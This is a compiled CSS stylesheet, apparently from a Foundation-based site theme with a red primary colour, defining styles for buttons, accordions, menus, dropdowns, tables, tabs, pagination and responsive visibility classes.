.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #BE2723; }

.button.dropdown.hollow.primary::after { border-top-color: #BE2723; }

.button.dropdown.hollow.secondary::after { border-top-color: #777; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #BE2723; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 5px 5px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #BE2723 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #BE2723 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.11111rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.33333rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #BE2723; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #981f1c; color: #fff; }

.button-group.secondary .button { background-color: #777; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; background-color: white; color: #333333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f8dcdb; color: #333333; }

.callout.secondary { background-color: #ebebeb; color: #333333; }

.callout.success { background-color: #e1faea; color: #333333; }

.callout.warning { background-color: #fff3d9; color: #333333; }

.callout.alert { background-color: #f7e4e1; color: #333333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 5px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #BE2723; color: #fff; }

.menu .active > a { background: #BE2723; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #777; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 5px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #BE2723; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 5px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #BE2723; color: #fff; }

.label.primary { background: #BE2723; color: #fff; }

.label.secondary { background: #777; color: #fff; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 5px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 5px; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #BE2723; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #333333; }

tfoot { background: #f2f2f2; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #BE2723; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #b52521; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #BE2723; }

.tabs-title > a:hover { background: #fff; color: #a3221e; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #BE2723; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 5px; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(190, 39, 35, 0.5); box-shadow: 0 0 6px 1px rgba(190, 39, 35, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

